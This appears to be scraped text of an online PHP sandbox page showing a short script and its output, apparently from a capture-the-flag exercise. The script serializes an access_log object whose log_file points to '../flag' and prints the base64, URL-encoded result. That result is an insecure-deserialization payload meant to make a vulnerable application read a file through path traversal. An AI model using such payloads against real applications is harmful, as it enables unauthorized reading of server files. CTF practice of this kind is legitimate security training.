 https://sandbox.onlinephpfunctions.com
PHP Sandbox
Test your PHP code with this code tester
You can test your PHP code here on many php versions.
Your script:
1 <?php
2
3 class access_log
4
5
6 {
7 public $log_file = "../flag";
8 }
9 print(urlencode(base64_encode(serialize(new access_log()))))
10 ?>
11
12
Run on PHP version: 8.0.0
Output: Textbox
Execute code Save or share your code
Result:
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
.com
Ready for Business
LEARN MORE
Navigation
Home
PHP Sandbox
Arrays
Custom functions
Cryptography, Hashing
Date and Time
Math
Step by step tutorials
Other functions
Output buffering
Regular Expressions
String Manipulation
String Compare Search
Type checking changing
Uncategorized